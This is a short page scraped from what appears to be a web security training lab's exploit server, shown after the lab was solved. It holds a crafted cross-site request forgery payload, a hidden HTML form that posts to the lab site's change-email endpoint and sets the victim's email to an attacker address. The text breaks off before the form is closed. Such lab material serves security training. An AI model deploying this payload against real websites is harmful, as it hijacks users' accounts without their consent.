 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7e00d9045676c78123888201ca000d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a7800d404da7637815d894500cb00b8.web-security-academy.net/my-account/change-email" method="Post">
<input type="hidden" name="email" value="pwned@evil-user.net" />